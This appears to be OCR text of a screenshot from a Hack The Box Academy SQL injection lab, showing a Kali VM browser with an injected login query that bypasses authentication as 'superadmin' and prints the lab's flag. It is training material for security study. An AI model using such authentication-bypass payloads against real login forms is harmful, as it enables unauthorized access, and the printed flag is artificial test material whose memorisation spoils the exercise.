 kali (Snapshot 4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.222 14:30
Inlanefreight — Mozilla Firefox
Hack The Box - Academy PayloadsAllTheThings/ Bar Hire 1990 Step 21: SQL Injection Inlanefreight New Tab
83.136.251.235:49066/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive ... Welcome | Learn to Cl...
Admin panel
Executing query: SELECT * FROM logins WHERE (username='user' OR id = 5)-- -' AND id > 1) AND password = 'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 14:30
03/03/2024